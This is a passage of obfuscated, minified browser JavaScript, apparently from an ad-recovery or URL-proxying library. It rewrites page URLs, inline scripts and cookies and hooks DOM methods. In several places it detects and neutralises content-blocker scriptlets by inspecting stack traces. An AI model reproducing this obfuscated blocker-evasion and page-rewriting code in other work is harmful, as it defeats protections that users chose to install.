a[n(948)](n(3179))?w=f[n(414)][n(3184)]:a[n(948)](n(945))&&a[n(948)](n(1228))?w=f[n(1817)][n(3184)]+f[n(2194)][n(3184)]:a[n(948)](n(945))&&!a[n(948)](n(2855))?w=f[n(1817)][n(3184)]:a[n(948)](n(1228))?(i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])&&(w+=f[n(1817)][n(3184)]),w+=f[n(2194)][n(3184)]):w=i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])+i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(2194)]),n(1456)===(null===(r=f[n(672)])||void 0===r?void 0:r[n(652)])&&(w=n(2941)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(796)][o(2078)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(796)][r(2379)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(948)](r(3390)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1711)][r(3112)]();if(r(1748)===w||r(1027)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1694));o&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1694),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2450)],baseUrl:l,urlFilter:f}));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(1385));c&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1385),Mt(s,c,l))}else if(r(1131)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t)g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]}));else{let t=i.A[r(772)](u)[r(3348)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.location\b/g,r(4043)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(1981))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1416)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1112)in s)||r(3436)!==s[r(1112)]||(t[r(948)](r(1247))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(1247),r(2669)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(2399))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2399),r(589)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(3200))&&t[r(948)](r(3361))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(3200),r(3130)),t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2866),r(2329)),t[r(948)](r(2712))?t+=r(3065):t+=r(1473),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)))}}else if(r(1243)===w){var b;const t=null===(b=i.A[r(772)](u)[r(907)][r(1613)](a,r(1641)))||void 0===b?void 0:b[r(3112)](),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749)),c=i.A[r(772)](u)[r(907)][r(1613)](a,"as");if(o&&g(o)){const d=r(2497)===t||r(2770)===t&&r(3267)===c?e.MN[r(1980)]:r(2770)===t&&r(1131)===c?e.MN[r(2516)]:e.MN[r(3983)];i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:l,endpoint:n.A[r(2450)]}))}}else if(r(3505)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t&&t[r(1731)](r(1865))){const e=Wt(t,s,u);i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),e)}else t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3680));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2450)]+r(1106),kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]});o[r(948)](t)?i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),r(3611)[r(880)](_t,r(1600))[r(880)](t,r(4109))[r(880)]((0,zt.x)().id,r(4030))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2395)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1278));r(2579)==typeof o&&o[r(948)](r(2609))&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1278),r(2699)[r(880)](btoa(o),r(2245)));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(3002));r(2579)!=typeof c||(0,e.Gy)(s)||(i.A[r(772)](u)[r(867)][r(1613)](a,r(3002)),i.A[r(772)](u)[r(533)][r(1613)](a,r(2273)+(0,d.md)(r(3002)),c))}else if(r(837)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3809));o&&g(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2035)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2260)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(1172)),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3595));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1172),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3822)===o?e.MN[r(2395)]:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]})),o&&![r(3822),r(3441),r(1033),r(3359)][r(948)](o)&&p(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3595),(0,d.md)(o))}else if(r(3818)===w||"g"===w){const t=[r(1418),r(1545),r(1557),r(2763),r(2801),r(2148),r(715),r(3698)];for(const e of t){const t=i.A[r(772)](u)[r(907)][r(1613)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(772)](u)[r(533)][r(1613)](a,e,n)}}const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2304));if(o&&r(2579)==typeof o)if(o[r(1731)]("#")&&p(o[r(1700)](1)))i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),"#"+(0,d.md)(o[r(1700)](1)));else{const t=new URL(o,l);g(t[r(2749)])&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],endpoint:n.A[r(2450)],baseUrl:l}))}}else if(r(3932)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(367));if(t&&r(2579)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(772)](u)[r(533)][r(1613)](a,r(367),e)}}else if(r(3267)===w){if(r(2491)===a[r(1853)](r(934))&&!(0,e.Gy)(s)){let t=i.A[r(772)](u)[r(3277)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(772)](u)[r(3277)][r(1520)][r(1613)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3267)!==s[e(1711)][e(3112)]())return;const d=i.A[e(772)](n)[e(3277)][e(772)][e(1613)](s);d&&i.A[e(772)](n)[e(3277)][e(1520)][e(1613)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(772)](u)[r(3890)][r(772)][r(1613)](a);for(const t of Array[r(579)](y))p(t)&&y[r(2100)](t,(0,d.md)(t));const v=i.A[r(772)](u)[r(907)][r(1613)](a,r(1229));v&&p(v)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1229),(0,d.zp)(v));const x=i.A[r(772)](u)[r(907)][r(1613)](a,r(2144));x&&p(x)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2144),(0,d.md)(x));const A=i.A[r(772)](u)[r(2418)][r(772)][r(1613)](a);A&&p(A)&&i.A[r(772)](u)[r(2418)][r(1520)][r(1613)](a,(0,d.md)(A));const k=i.A[r(772)](u)[r(907)][r(1613)](a,r(3513));a instanceof u[r(756)]&&k&&r(2579)==typeof k&&k[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3513),r(2858)+k);const _=i.A[r(772)](u)[r(907)][r(1613)](a,r(1269));a instanceof u[r(756)]&&_&&r(2579)==typeof _&&_[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1269),r(2858)+_);const z=i.A[r(772)](u)[r(907)][r(1613)](a,r(3267));if(z){const t=(0,Pt.e)((0,pt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(772)](u)[r(533)][r(1613)](a,r(3267),t)}const M=[r(1452),r(2184)];for(const t of M){if(!p(t))continue;const e=i.A[r(772)](u)[r(907)][r(1613)](a,t);e&&(i.A[r(772)](u)[r(867)][r(1613)](a,t),i.A[r(772)](u)[r(533)][r(1613)](a,(0,d.md)(t),e))}if(a instanceof u[r(756)]){const t=i.A[r(772)](u)[r(3339)][r(772)][r(1613)](a),e=Object[r(2769)](t);for(const n of e){const e=c(n);E=r(2273)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(3732)])for(let t=0;t<a[r(2292)][r(3605)][r(3356)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(2292)][r(3605)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3605)][o(731)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(3356)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1731)](s(1865)))return r;const c=decodeURIComponent(r[s(1700)](15));if(!c[s(948)](n.A[s(2450)])){const t=s(3611)[s(880)](_t,s(1600))[s(880)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](a)[s(3848)][s(772)][s(3731)](a[s(2165)]),endpoint:n.A[s(2450)]}),s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:a,protectUrlContext:o,html:c});return s(1865)+encodeURIComponent(t)}return r};var Lt=l(5615),Ht=l(4322),jt=l(3772);class It{static[t(772)](e,n){const r=t;let o=It[r(1788)][r(772)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2P;if(r(3831)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2215)]("*"):c[s(2215)]("*",n),(null!=o?o:i)[s(2383)](s(3011))[s(1613)](null!==(a=this[s(796)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1013),r(2842),r(1560),r(2973),r(3520),r(1434),r(804),r(2374),r(1828),r(3609),r(2339),r(3930),r(3735),r(3508),r(2674),r(2358),r(3749),r(2252),r(3113),r(570),r(2527),r(2723),r(3756),r(829),r(3222),r(3251),r(454),r(3699),r(2776)][r(948)](e)&&r(2277)==typeof o?o[r(518)](t):o}}),It[r(1788)][r(1520)](n,o)),o;var i,s}}(0,u.A)(It,t(1788),new Map);const Ot=(e,n)=>{const r=t;if(r(2579)!=typeof e||r(2579)!=typeof n)return!1;const o=e[r(3356)],i=n[r(3356)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3356)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3356)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var qt=l(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(const t of r)o+=String[n(3623)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2P;var i;const s=o(3005)==typeof(null==r?void 0:r[o(1750)])?r[o(1750)]:!(null==r||null===(i=r[o(1750)])||void 0===i||!i[o(3530)]),a=o(3005)==typeof n?n:!(null==n||!n[o(3530)]);return r[o(2961)]===t&&s===a&&e===r[o(2071)]}}const Ft=e=>{const n=t;if(e[n(2675)])return;e[n(2675)]=!0;const r=e[n(4012)][n(2464)],o=e[n(4012)][n(3565)],i=()=>{const t=n,e=(new Error)[t(3255)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2815)](e))};e[n(4012)][n(2464)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4012)][n(3565)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(1255)]||n[r(2431)]||(n[r(1255)]=!0,n[r(2675)]||s.A[r(2042)](r(1006)),i.A[r(1194)](n),Jt(e,n),Dt(n[r(2165)]))}const Dt=e=>{const n=t;e[n(3647)]=[],e[n(1013)](n(3571),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3763)][n(2749)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(779)][l(3054)][l(1623)],e=o[l(4012)][l(2175)](o[l(779)][l(3054)],l(1623));t&&e&&e[l(2500)]&&e[l(3957)]&&i.A[l(772)](o)[l(1111)][l(1613)](t)[l(948)](l(3291))&&o[l(4012)][l(2464)](o[l(779)][l(3054)],l(1623),{get:function(){}})}Gt(o,l(2383),l(1002),(function(){const t=l;if(this[t(525)])return t(655)[t(880)](this[t(652)],t(2454));for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1111)][t(1613)](this,...n)})),Yt(o,l(1093),l(940),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2728)][t(772)][t(1613)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2728)][e(1520)][e(1613)](this,e(2579)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(1093),l(2848),(function(t){const e=l;if(this[e(2425)])return this[t];for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3047)][e(1613)](this,t,...r)})),Gt(o,l(1093),l(3502),(function(t,e){const n=l;if(this[n(2425)])return this[t]=e;for(var s=arguments[n(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(772)](o)[n(603)][n(1613)](this,t,n(2579)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(2654),l(922),(function(t,e){const n=l;return i.A[n(772)](o)[n(410)][n(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(2654),l(3598),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(772)](o)[e(1556)][e(1613)](this,n)})),Yt(o,l(3284),l(2741),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3870)][t(772)][t(1613)](this,...n);return s?s[t(4055)](";")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((e=>{const n=t,r=e[n(778)]("=");return[e[n(2455)](0,r),e[n(2455)](r+1)]}))[t(2420)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(4055)](";");if(i)return[i,o]}return[r,o]}))[t(2420)]((e=>{const n=t;let[r,o]=e;return""[n(880)](r,"=")[n(880)](o)}))[t(2567)]("; "):s},set:function(t){const s=l,a=ee(o)||new URL(o[s(3763)][s(2749)]);for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),h=1;h<c;h++)u[h-1]=arguments[h];const f=i.A[s(772)](o)[s(3870)][s(772)][s(1613)](this,...u),m=f?f[s(4055)](";")[s(2420)]((t=>t[s(2496)]()))[s(2420)]((t=>{const e=s,n=t[e(778)]("=");return[t[e(2455)](0,n),t[e(2455)](n+1)]}))[s(2763)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(2420)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(4055)](";")]}))[s(2420)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3745)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3969)]&&(p[s(3969)]=o[s(1516)][s(1576)]),w=(w=p[s(3969)])[s(1731)](".")?w[s(1700)](1):w,a[s(1576)]===r[s(822)]&&(!w||a[s(1576)][s(1859)](w)))return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3763)][a(2749)])?(0,e.sH)(n[a(3763)][a(2749)])[a(542)]:n[a(3763)][a(2749)]);if(!i[a(3085)])if("/"===c[a(1276)])i[a(3085)]="/";else{const t=c[a(1276)][a(4055)]("/")[a(1700)](0,-1)[a(2567)]("/");i[a(3085)]=t||"/"}return i[a(3969)]||(i[a(3969)]=c[a(1576)]),i[a(3969)][a(1731)](".")||(i[a(3969)]="."+i[a(3969)]),((t,n,r,o)=>{const i=a,s=r[i(2521)]((t=>t[i(652)]===o[i(652)]&&t[i(3969)]===o[i(3969)]&&t[i(3085)]===o[i(3085)])),c=s?s[i(1238)]:(0,d.md)(""[i(880)](o[i(3969)],";")[i(880)](o[i(3085)],";")[i(880)](o[i(652)]),(0,jt.$o)()),l={httpOnly:o[i(2120)],maxAge:o[i(2353)],encode:t=>t};return l[i(3085)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(822)]);if("v7"===t[r(2152)])return"/"[r(880)](e.lv,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v8"===t[r(2152)])return"/"[r(880)](e.ep,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v9"===t[r(2152)])return"/"[r(880)](e.ZM,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(3793)===t[r(2152)])return"/"[r(880)](e.Ph,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(1765)===t[r(2152)])return"/"[r(880)](e.g3,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(2947)===t[r(2152)])return"/"[r(880)](e.qF,"/")[r(880)](t[r(822)],"/")[r(880)](o);throw new Error(r(688)[r(880)](t))}(t,o[i(3969)]),l[i(3969)]=new URL((0,S.aV)(n))[i(1576)],l[i(801)]=!0,l[i(438)]=i(762),o[i(1215)]&&!isNaN(o[i(1215)][i(631)]())&&(l[i(1215)]=o[i(1215)]),(0,Lt.l)(c,o[i(1465)],l)})(t,r,o,i)}(r,o,n.A[s(2450)],m,p);return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,b,...u)}}),Gt(o,l(3284),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(1515)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2165),l(2174),(function(t){const e=l;return e(2579)!=typeof t&&(t=o[e(732)](t)),i.A[e(772)](o)[e(3650)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(4106)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1832)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3922)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(3438),(function(t){const s=l;let a=t[s(1002)]();if(0===a[s(3356)])return i.A[s(772)](o)[s(3235)][s(1613)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3588)](c)&&(a=a[s(2735)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2516)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]});return c(780)[c(880)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](this)})||a;if(a[s(948)](s(1693))&&a[s(948)](s(2449))&&!a[s(948)](s(2595))&&u[s(948)](s(2595))&&(u=u[s(1700)](0,u[s(1786)](s(2595)))),!a[s(948)]("\n")&&a[s(1731)](s(1494))&&a[s(4055)]("<")[s(3356)]-1==1&&!a[s(948)](s(3388))&&u[s(1859)](s(3388))&&(u=u[s(1700)](0,u[s(1786)](s(3388)))),a[s(1731)](s(2278))&&a[s(1859)](s(906))){const t=s(2084)[s(880)]((0,d.md)(s(3979)),'">');u=u[s(1700)](0,u[s(1786)](t)+t[s(3356)])}const h=i.A[s(772)](o)[s(3235)][s(1613)](this,u);return this[s(1756)]&&(Dt(o[s(2165)]),K(this[s(1756)]),dt(this[s(1756)]),f[s(4059)](this[s(1756)]),o[s(3443)]&&o[s(3443)]()),h})),Gt(o,l(3284),l(1395),(function(t){return this[l(3438)](t+"\n")})),Gt(o,l(2564),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(2563)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2564),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(791)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2564),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1901)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2679),l(960),(function(t,e){const n=l;return n(2269)!==e?i.A[n(772)](o)[n(2839)][n(1613)](this,t,e):i.A[n(772)](o)[n(2839)][n(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,l(2379),l(1998),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1553)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(2379),l(1636),{get:function(t,e){const n=l,r=t[e];return r?n(3356)===e?r:n(2277)==typeof r?e===(null===(i=o[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(652)===e&&o[n(1731)](n(2273))){const t=o[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):o}return o}}):r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})}:r[n(518)](t):new(o[n(3253)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2277)==typeof o)return o[r(518)](t);if(r(652)===e&&o[r(1731)](r(2273))){const t=o[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,l(2379),l(1219),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,o=[];for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(731)]((t=>{o[e(2215)]((0,d.md)(t))})),r[e(3731)](t,[...o])};if(n(1690)===e)return function(e){return r[n(3731)](t,[(0,d.md)(e)])};if(n(930)===e)return function(){const e=n;for(var o=arguments[e(3356)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2420)]((t=>(0,d.md)(t)));return r[e(3731)](t,[...a])};if(n(2439)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),o])};if(n(2100)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===o[n(774)][n(1314)])return function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1875)===n?function(){const e=r,n=i[e(1613)](t);return n?new(o[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof i?i[r(518)](t):i:i}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=l;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" "),i.A[e(772)](o)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(o,l(2379),l(3679),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=l,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" ");for(var r=arguments[e(3356)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,n,...s)}}),Gt(o,l(2379),l(1170),(function(t){const e=l;return i.A[e(772)](o)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(2379),l(1853),(function(t){const n=l;if(t[n(1731)](n(2273))){const e=t[n(1700)](5)[n(3112)]();(0,d._)(e)||(t=n(2273)+(0,d.md)(e))}let r="";return r=n(1452)===t||n(2184)===t||n(4137)===t?i.A[n(772)](o)[n(907)][n(1613)](this,(0,d.md)(t)):i.A[n(772)](o)[n(907)][n(1613)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1484)===t?r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" "):n(1269)===t||n(3513)===t?n(2579)==typeof 